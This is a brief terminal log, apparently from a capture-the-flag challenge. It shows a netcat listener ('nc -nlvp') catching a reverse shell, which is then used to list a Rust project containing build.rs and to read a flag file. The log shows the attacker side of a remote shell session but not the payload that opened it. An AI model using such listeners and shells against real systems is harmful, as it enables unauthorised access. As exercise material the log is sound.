 axel@linux-axel:~$ nc -nlvp 12345
Listening on 0.0.0.0 12345
Connection received on 127.0.0.1 34964
ls
Cargo.lock
Cargo.toml
build.rs
src
target
cd ..
ls
flag_output.txt
src
cat flag_output.txt
OffenSkillSaysHi2024RustAbuse